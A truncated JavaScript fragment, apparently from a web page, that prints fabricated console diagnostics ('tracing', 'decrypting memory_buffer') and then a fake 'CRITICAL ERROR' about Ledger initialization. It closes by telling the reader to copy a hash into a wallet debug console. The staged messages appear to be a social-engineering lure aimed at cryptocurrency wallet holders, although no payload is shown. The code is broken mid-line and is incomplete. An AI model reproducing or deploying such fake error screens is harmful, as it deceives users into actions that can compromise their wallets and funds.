
  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xadb941a0 inside Ledger initialization faile
d:");

  console.error("CRITICAL ERROR: Manual patch required for Ledger initialization fa
iled:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fo
nt-weight:
}, 1800);
Uncategorized